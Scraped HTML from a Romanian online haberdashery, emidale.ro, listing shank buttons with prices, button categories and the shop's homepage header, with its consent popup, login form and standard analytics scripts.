	<span class="BoxProdTitle" itemprop="name">Nasturi cu Picior SZ16197, Marimea 40 (144 buc/pachet) </span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="158.01">158,01 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-picior/nasturi-cu-picior-bg1-10-marimea-40-50" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/3282/medium/nasturi-cu-picior-bg1-10-marimea-40-50-0.JPG" width="280" height="280" itemprop="image" alt="Nasturi cu Picior 0311-1725, Marimea 32 (100 buc/pachet)  - Nasturi cu Picior BG1-10, Marimea 40 (50 buc/pachet)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Picior BG1-10, Marimea 40 (50 buc/pachet)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="34.61">34,61 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-picior/nasturi-cu-picior-0311-1920" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/3923/medium/nasturi-cu-picior-0311-1920-1.jpg" width="246" height="280" itemprop="image" alt="Nasturi cu Picior 0311-1725, Marimea 32 (100 buc/pachet)  - Nasturi cu Picior 0311-1920" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Picior 0311-1920</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="23.96">23,96 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-picior/nasturi-plastic-cu-picior-0311-1147-mar-2" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/3388/medium/nasturi-plastic-cu-picior-0311-1147-mar-2-1.jpg" width="277" height="280" itemprop="image" alt="Nasturi cu Picior 0311-1725, Marimea 32 (100 buc/pachet)  - Nasturi Plastic cu Picior 0311-1147, Marimea 36 (100 buc/pachet) " class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Plastic cu Picior 0311-1147, Marimea 36 (100 buc/pachet) </span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="51.65">51,65 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-picior/nasturi-plastic-cu-picior-marime-36-lin-2" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/5981/medium/nasturi-plastic-cu-picior-marime-36-lin-2-10.jpg" width="280" height="280" itemprop="image" alt="Nasturi cu Picior 0311-1725, Marimea 32 (100 buc/pachet)  - Nasturi Plastic cu Picior, Marime 36 Lin (25 bucati/pachet)Cod: DPY0397/36" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Plastic cu Picior, Marime 36 Lin (25 bucati/pachet)Cod: DPY0397/36</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="52.64">52,64 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-picior/nasturi-plastic-cu-picior-marimea-44l" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/5108/medium/nasturi-plastic-cu-picior-marimea-44l-10.jpg" width="280" height="280" itemprop="image" alt="Nasturi cu Picior 0311-1725, Marimea 32 (100 buc/pachet)  - Nasturi Plastic cu Picior, marimea 44L (50 bucati/pachet)Cod: 0311-1196" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Plastic cu Picior, marimea 44L (50 bucati/pachet)Cod: 0311-1196</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
							<span style="color:#cc0000;line-height:36px;">Indisponibil</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-picior/nasturi-cu-picior-sz16197-marimea-44-1" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/2641/medium/nasturi-cu-picior-sz16197-marimea-44-1-0.jpg" width="280" height="280" itemprop="image" alt="Nasturi cu Picior 0311-1725, Marimea 32 (100 buc/pachet)  - Nasturi cu Picior SZ16197, Marimea 44 (144 buc/pachet) " class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Picior SZ16197, Marimea 44 (144 buc/pachet) </span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="185.43">185,43 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
 		</div> 
</div>
</div><script type="text/javascript">
$("#scrollLeft").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrec").animate({
        scrollLeft: "-=" + step + "px"
    });
}); 
$("#scrollRight").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrec").animate({
        scrollLeft: "+=" + step + "px"
    }); 
});
</script>	<div class="ProdRecomandate">
<span class="spanh2">Categorii recomandate</span>
<span id="scrollLeft2" class="NavLeft"/></span>
<span id="scrollRight2" class="NavRight"/></span>
<div class="SupProdRec">
<div class="ProdRecContent" id="prodrec2">
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-decorativi-din-cocos" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/7187_categorie.png" width="960" height="720" itemprop="image" alt="Nasturi Decorativi din Cocos Nasturi Decorativi din Cocos" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Decorativi din Cocos</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-sidef" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/6272_categorie.png" width="564" height="564" itemprop="image" alt="Nasturi Sidef Nasturi Sidef" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Sidef</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-decorativi-din-lemn" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/603_categorie.png" width="965" height="1182" itemprop="image" alt="Nasturi Decorativi din Lemn Nasturi Decorativi din Lemn" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Decorativi din Lemn</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-plastic-copii" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/5141_categorie.png" width="1516" height="1880" itemprop="image" alt="Nasturi plastic Copii Nasturi plastic Copii" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi plastic Copii</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/313_categorie.png" width="1505" height="1884" itemprop="image" alt="Nasturi Metalizati Nasturi Metalizati" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Metalizati</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-bluze-si-camasi" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/412_categorie.png" width="1605" height="1924" itemprop="image" alt="Nasturi Bluze si Camasi Nasturi Bluze si Camasi" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Bluze si Camasi</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-srasuri-si-perle" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/6434_categorie.png" width="900" height="1326" itemprop="image" alt="Nasturi cu Strasuri si Perle Nasturi cu Strasuri si Perle" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Strasuri si Perle</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-picior" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/371_categorie.png" width="1501" height="1976" itemprop="image" alt="Nasturi cu Picior Nasturi cu Picior" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Picior</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-de-imbracat" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/318_categorie.png" width="800" height="910" itemprop="image" alt="Nasturi de Imbracat Nasturi de Imbracat" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi de Imbracat</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalici" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/606_categorie.png" width="1508" height="1908" itemprop="image" alt="Nasturi Metalici Nasturi Metalici" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Metalici</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/cutii-nasturi" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/427_categorie.png" width="1605" height="1748" itemprop="image" alt="Cutii Nasturi Cutii Nasturi" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Cutii Nasturi</span>

</a> 
 
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic" class="BoxProd" itemscope itemtype="http://schema.org/Product">
		
	<span class="BoxProdImg">	 
                         	   <img src="https://www.emidale.ro/_galerie/categorii/314_categorie.png" width="1833" height="2216" itemprop="image" alt="Nasturi din Plastic Nasturi din Plastic" class="BoxImg1"/>
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi din Plastic</span>

</a> 
		</div> 
</div>
</div><script type="text/javascript">
$("#scrollLeft2").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrec2").animate({
        scrollLeft: "-=" + step + "px"
    });
}); 
$("#scrollRight2").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrec2").animate({
        scrollLeft: "+=" + step + "px"
    }); 
});
</script>	     


<div class="Clear"></div>
</div>

		

	</div>

		<div class="Bottom">


	<div class="TopBoxes">
	<div>
	<img src="/_themes/theme1/transport_gratuit2.svg"/>
		<div>
		Transport Gratuit<br/> peste <span style='color:#cc0000'>500 RON TVA inclus</span><br/> in Romania		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/earth.svg"/>
		Livrare<br/> in UE		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/card.svg"/>
		Plata online<br/> cu card		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/refund.svg"/>
		Retur in 14 zile		</div>
	</div>
</div>	
		<div class="BottomSocial">
	<div class="h2class">Follow Us</div>
<a href="https://www.facebook.com/EmidaleInternational/" target="_blank"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000">
<g transform="translate(0.000000,437.000000) scale(0.100000,-0.100000)"><path d="M5374.2,4245.3c-872.1-112.4-1438.5-640.6-1629.6-1515c-36-168.6-47.2-323.7-56.2-914.8l-13.5-714.8l-474.3-4.5l-474.3-6.7l-6.7-858.6l-4.5-860.9h483.3h483.3v-2450v-2450h1022.7h1022.7v2450v2450h685.5h685.5l9,51.7c6.7,27,42.7,368.6,80.9,757.5c38.2,388.8,76.4,755.2,83.2,815.9l13.5,105.6h-780h-779.9l6.7,591.1c6.7,669.8,18,712.5,182.1,820.4l89.9,60.7l627.1,6.7l624.9,6.8v842.9V4270l-869.9-2.2C5904.7,4265.5,5450.7,4256.5,5374.2,4245.3z"/></g>
</svg></a>
<a href="https://www.instagram.com/emidaleinternational/" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M11.984 16.815c2.596 0 4.706-2.111 4.706-4.707 0-1.409-.623-2.674-1.606-3.538-.346-.303-.735-.556-1.158-.748-.593-.27-1.249-.421-1.941-.421s-1.349.151-1.941.421c-.424.194-.814.447-1.158.749-.985.864-1.608 2.129-1.608 3.538 0 2.595 2.112 4.706 4.706 4.706zm.016-8.184c1.921 0 3.479 1.557 3.479 3.478 0 1.921-1.558 3.479-3.479 3.479s-3.479-1.557-3.479-3.479c0-1.921 1.558-3.478 3.479-3.478zm5.223.369h6.777v10.278c0 2.608-2.114 4.722-4.722 4.722h-14.493c-2.608 0-4.785-2.114-4.785-4.722v-10.278h6.747c-.544.913-.872 1.969-.872 3.109 0 3.374 2.735 6.109 6.109 6.109s6.109-2.735 6.109-6.109c.001-1.14-.327-2.196-.87-3.109zm2.055-9h-12.278v5h-1v-5h-1v5h-1v-4.923c-.346.057-.682.143-1 .27v4.653h-1v-4.102c-1.202.857-2 2.246-2 3.824v3.278h7.473c1.167-1.282 2.798-2 4.511-2 1.722 0 3.351.725 4.511 2h7.505v-3.278c0-2.608-2.114-4.722-4.722-4.722zm2.722 5.265c0 .406-.333.735-.745.735h-2.511c-.411 0-.744-.329-.744-.735v-2.53c0-.406.333-.735.744-.735h2.511c.412 0 .745.329.745.735v2.53z"/></svg></a>
</div><div class="Newsletter"><div class="h2class">Abonare Newsletter</div>
<form method="post" action="">
<input name="email" type="text" id="newsletter" class="NwsInput" onblur="if(this.value=='') this.value='Adresa de email'; " onfocus="if(this.value=='Adresa de email') this.value='';" value="Adresa de email"/><button type="submit" class="Butt1">ABONEAZA-TE</button>
<input type="hidden" name="status" value="adauga"> 
</form>
</div><nav class="BottomMenu"><a href="/contact" class="a" rel="nofollow">Contact</a><a href="/cum-cumperi" class="a" rel="nofollow">Cum cumperi</a><a href="/cum-platesc" class="a" rel="nofollow">Cum platesc</a><a href="/informatii-livrare" class="a" rel="nofollow">Cum livram</a><a href="/cum-returnezi" class="a" rel="nofollow">Cum returnezi</a><a href="/termeni-si-conditii" class="a" rel="nofollow">Termeni si Conditii</a><a href="/confidentialitate" class="a" rel="nofollow">Confidentialitate</a><a href="/sitemap.html" class="a" rel="nofollow">Sitemap</a><a href="/blog" class="a" >Blog</a><a href="http://www.anpc.gov.ro/" rel="nofollow">ANPC</a></nav>

		</div>

	
			<footer>
		
 
 
 
 
 
<span>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<path style="fill: #98c2d1;" d="M500,991.1C230.3,991.1,10,770.3,10,500C10,229.7,230.3,8.9,500,8.9c270.9,0,490,220.8,490,491.1C990,770.3,769.7,991.1,500,991.1L500,991.1z M500,50.8C253.3,50.8,51.9,251.6,51.9,500c0,248.5,201.5,449.2,448.1,449.2c247.9,0,448.1-201.9,448.1-449.2C948.1,252.8,746.7,50.8,500,50.8L500,50.8z M779.9,729.2H234.6c-30.2,0-54.8-25.3-54.8-56.6V327.4c0-31.2,24.6-56.6,54.8-56.6h545.3c30.3,0,54.8,25.4,54.8,56.6v345.2C834.7,703.9,810.2,729.2,779.9,729.2L779.9,729.2z M765.4,688.7L595,532.4L567,557.7c-16.3,14.6-36.2,22.2-59.8,22.2c-23.5,0-43.5-7.5-59.7-22.2l-27.9-25.3L249.1,688.7H765.4L765.4,688.7z M220.6,348.1V660l169.8-158.1L220.6,348.1L220.6,348.1z M247.7,311.3l217.5,199.1c19,17.5,33,26.2,42.1,26.2s23.1-8.7,42.1-26.2l217.5-199.1H247.7L247.7,311.3z M793.9,348.1L624.1,501.9L793.9,660V348.1L793.9,348.1z"/>
</svg>
 
office@emidale.ro
 </span>
<span class="Copyright" >
© Copyright 2015 - 2026 emidale.ro 
</span>

  <a href="http://aiqdesign.ro" target="_blank"  class="PoweredBy" >

<img src="/_themes/theme1/aiq.svg" />
</a>		</footer>
	
	
<script>
   gtag('event', 'view_item', {
  "items": [
    {
      "id": "0311-1725/32",
      "name": "Nasturi cu Picior 0311-1725, Marimea 32 (100 buc/pachet) ",
      "list_name": "Search Results",
      "brand": "",
      "category": "Nasturi cu Picior",
      "list_position": 1,
      "price": '58.1163'
    }
  ]
});
    

</script>
	<script>
var mainheight = document.getElementById("main").clientHeight-50;
var windowheight = window.innerHeight;
var navbar = document.getElementById("navbar");
var filterbar = document.getElementById("filterbar");
var sticky = 150;
var sticky2 = 180;
window.onscroll = function() {
if(mainheight>windowheight){
myFunction();
}
};
function myFunction() {

	if (window.pageYOffset >= sticky) {
	navbar.classList.add("sticky")
	} else {
	navbar.classList.remove("sticky");
	}

	if(filterbar){
	if (window.pageYOffset >= sticky2) {
	filterbar.classList.add("stickyfilter")
	}else {
	filterbar.classList.remove("stickyfilter");
	}
	}

}
	</script>


<!-- Hotjar Tracking Code for https://www.emidale.ro/ -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:2254709,hjsv:6};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emidale.ro/_themes/theme1/fonts/font-awesome.css
body_size: 17893
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ro" lang="ro">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
<meta name="google-site-verification" content="2-S2wAdxeqGt3zz8hRxi8b8vLUPsWwpL2QwLhdxcBJ8" />
<title>			Mercerie si Accesorii Engros pentru Croitorie</title>
<meta name="description" content="Emidale este lider in Romania, pe piata de accesorii vestimentare inca din 1992, acum si in varianta de mercerie online!" />

    <link rel="canonical" href="https://www.emidale.ro/" />
        

			<link rel="icon" href="https://www.emidale.ro/_images/emidale.ico" type="image/x-icon" />

		<script src="/_js/lightbox/js/jquery-1.10.2.min.js"></script>
		<link rel="stylesheet" href="/_js/elevatezoom-master/jquery.fancybox.css" type="text/css"  media="screen"/>
	 <script src="//code.jquery.com/ui/1.12.1/jquery-ui.min.js"></script>
		<script src="/_js/lightbox/js/lightbox-2.6.min.js"></script>
<noscript>
	<link rel="stylesheet" type="text/css" href="/_js/slider/css/nojs.css" />
</noscript>

<script type="text/javascript">
var aiq_http="https://www.emidale.ro/";
var IDuser="0";
var lang="";
var moneda="";
var val_euro="5.05";
var com_min="50"; 
var selecteaza_culoare="Te rugam sa selectezi culoarea produsului inainte de a-l adauga in cos."; 
</script>

<script type="text/javascript" src="/_js/jquery-validation/lib/jquery.js"></script>
<script type="text/javascript" src="/_js/jquery-validation/dist/jquery.validate.js"></script>
<script type="text/javascript" src="/_js/jquery-cookie-master/src/jquery.cookie.js"></script>

<script type="text/javascript" src="/_js/scripts.js?v=3.4"></script>
<script type="text/javascript" src="/_js/check.js"></script>

<script type="text/javascript">
	function addtocart(pid){
		document.form1.productid.value=pid;
		document.form1.command.value='add';
		document.form1.submit();
	}
</script>


<link href="/_themes/theme1/theme.css?v=2.7" rel="stylesheet" type="text/css" media="all">
<link href="/_themes/theme1/fonts/font-awesome.css" rel="stylesheet" type="text/css" media="all">

 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84546761-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-84546761-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '192853688581040');
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1"
src="https://www.facebook.com/tr?id=192853688581040&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

</head>

<body>
 <div class="PopupGDPR">
<div class="PopupGDPRContent">
<div class="PopupGDPRContentInt">
<h2>Alegerea dumneavoastra cu privire la procesarea datelor cu caracter personal</h2>
Pentru functionarea in conditii optime a site-ului Emidale.ro, datele cu caracter personal si cookie-urile sunt foarte importante.<br/>
Emidale.ro foloseste cookies pentru a tine minte faptul ca v-ati logat pe site si pentru a va putea stoca produsele in cosul de cumparaturi. De asemenea acestea vor colecta statistici anonime, pentru a va oferi si livra functii avansate si continut personalizat de marketing. <br/>

Pentru a va putea bucura de intreaga experienta ca vizitator Emidale.ro este necesar sa fiti de acord cu procesatori de date.<br>


<a href="javascript:;" id="detalii_procesator" class="GDPRDet GDPRDetOpen">vezi procesatorii nostri de date</a>
<div class="Clear"></div>

<div class="GDPRSetings">
<table class="GDPRTable" cellspacing="0" cellpadding="0" align="center">
<thead>
 <tr>
     <th>Procesator Date</th>
     <th>La ce foloseste</th>
       </tr>
</thead>
<tbody>
 <tr>
     <td>Date facturare</td>
     <td>Numele, Prenumele si Adresa sunt necesare pentru plasare, procesare si livrare comanda.</td>
      </tr>
   <tr>
     <td>Telefon</td>
     <td>Nr de telefon este necesar pentru confirmarea telefonica a comenzii si punerea dvs in legatura cu firma de curierat pentru ridicare si pentru eventualitatea notificarii unor campanii promotionale.</td>

  </tr>
   <tr>
     <td>Email</td>
     <td>Pentru statusul si confirmarea in scris a comenzii este necesara adresa dvs de e-mail.</td>

  </tr>
   <tr>
     <td>Curier</td>
     <td>In cazul solicitarii livrarii prin curier a produselor, sunt necesare datele de livrare.</td>

  </tr>
   <tr>
     <td>Sistem facturare</td>
     <td>Sistemul de gestiune si facturare are nevoie de datele dumneavoastra pentru a procesa factura comenzii.</td>

  </tr>
   <tr>
     <td>Google Analytics si Google Tag Manager</td>
     <td>Serviciile Google ne ofera date statistice cu privire la traficul online din site si parametrii de incarcare a paginii.</td>

  </tr>
   <tr>
     <td>Procesatorul de plati online</td>
     <td>Pentru a putea fi efectuata plata comenzii online, cu cardul, este obligatorie furnizarea datelor personale catre procesatorul de plati.</td>

  </tr>
   <tr>
     <td>Google si Facebook Login</td>
     <td>Aveti posibilitatea de a crea un cont nou oricand este nevoie.</td>

  </tr>
   <tr>
     <td>Google Adwords</td>
     <td>Optimizeaza reclamele transmise online.</td>

  </tr>
   <tr>
     <td>Pixel Facebook</td>
     <td>Optimizeaza reclamele transmise prin intermediul retelei Facebook.</td>

  </tr>
   <tr>
     <td>Youtube</td>
     <td>Pentru prezentarea informatiilor si a portofoliului de produse sub forma continutului video avem nevoie de datele dumneavoastra.</td>

  </tr>
   <tr>
     <td>Chat</td>
     <td>Pentru a intra in legatura cu un consultant, a primi si a cere informatii si a plasa comanda insotit de suport de specialitate in timp real, sunt necesare datele dvs</td>

  </tr>
   <tr>
     <td>2Performant</td>
     <td>Program prin intermediul caruia produsele noastre pot fi distribuite si pe alte site-uri. Pentru o desfasurare corecta a comenzii (accesare site, plasare comanda) si a platii aferente (comision parteneri), sunt necesare datele dvs.</td>

  </tr>
  <tr>
     <td>Profitshare</td>
     <td>Program prin intermediul caruia produsele noastre pot fi distribuite si pe alte site-uri. Pentru o desfasurare corecta a comenzii (accesare site, plasare comanda) si a platii aferente (comision parteneri), sunt necesare datele dvs</td>
  </tr>
</tbody>
</table>
</div>
<button class="Butt1 accept_gdpr"> Accept </button>
</div>
</div>
</div>
<div class="Main" id="main">
		<div class="TopZone">
			<div class="TopZoneContent">
					<a href="https://www.emidale.ro/despre-noi" >Despre Emidale</a>
					<a href="https://www.emidale.ro/contact" >Contact</a>




 	  	   <span style="float:right; margin-right:10px;">

<a href="?ron=on" rel=“nofollow” class="CurencyLink CurencyLinkActive">RON</a> /
<a href="?euro=on" rel=“nofollow” class="CurencyLink ">Euro</a>

	  </span>

			 
	  
 

	  	
				  
 
<a href="/?en=on" rel="nofollow" class="Lang ">EN&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a> 
<span style="float:right">&nbsp; / &nbsp;</span>
<a href="/?ro=on" rel="nofollow" class="Lang LangActive">RO</a>			
		</div>
		</div>
					<div class="TopZone" style="background-color:#CBCCCD; color:#fff; text-align:center;">
				<div class="TopZoneContent" style=" color:#fff;font-weight: bold;font-size: 16px;">
					Telefon contact (mobil): 0722.609.312 / 0723.531.822 / 0725.558.219				</div>
			</div>
		
			<header class="Header" id="navbar">
				<div class="HeaderInt">
		<a href="https://www.emidale.ro/" class="Logo"><img src="https://www.emidale.ro/_images/logo.png" alt="Mercerie si Accesorii pentru Croitorie - emidale.ro"/></a><div class="TopButt AuthB">
 <a href="#">
<img src="/_themes/theme1/user.svg" /> <span class="AuthButtTxt">Autentificare</span></a>
<div class="AuthContent">
		
<!--nelogat-->
  <form method="post" action="https://www.emidale.ro/">

    <input name="email" id="username" type="text" class="input" placeholder="email"/>

    <input name="parola"  id="password" type="password" class="input" placeholder="parola"/>
	<span style="clear:both; display: block; padding-top: 12px;">
    <input type="submit" value="Login" class="Butt1" />
    <input type="hidden" name="status" value="logare">
	<span class="UserMenuAuth">
	<a href="https://www.emidale.ro/contul-meu">Utilizator nou</a>
	<a href="https://www.emidale.ro/recuperare-parola">Recupereaza parola </a>
	</span>
	</span>
  </form>
</div>
</div><script type="text/javascript">
$(document).ready(function()
{
  $("#search").keyup(function()
  {
    var kw = $("#search").val();
	//alert(kw);
	if(kw != '')  
	 {
	  $.ajax
	  ({
	     type: "POST",
		 url: "/_ajax/search.php",
		 data: "kw="+ kw+"&lang=",
		 success: function(option)
		 {
		   $("#results").html(option);
		 }
	  });
	 }
	 else
	 {
	   $("#results").html("");
	 }
	return false;
  });
   //Here I did a small html trick by the use of jquery. 
   //Think, you are searching something by typing in the input field and the corresponding search
   //result showing in the corresponding specified div, just below the input field. Now if you click
   //on any displayed result, it will go to the specified url, but suppose you don't want to click anywhere
   //on the displayed search results, and want to just close the displayed result, then what you do?
   //For that's why I have added a extra div "overlay" which contain overall viewport, so when you will click
   //anywhere other than "keywords" text field and "inputbox" div, "overlay" and "results" div will set to display none,
   //mean they will hide.
   //Similarly when "keywords" input field regain focus, "overlay" an "results" div become visible to you.


});

</script>

<div class="Search" id="searchcontent"> 
  <form method="post" action="https://www.emidale.ro/rezultatele-cautarii">  
    <input name="search" type="text" id="search" class="SearchIntInput" onblur="if(this.value=='') this.value='cautare';" onfocus="if(this.value=='cautare') this.value='';" value="cautare" autocomplete="off"/><button type="submit" value="GO" class="SearchIntButt" />
	
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000">
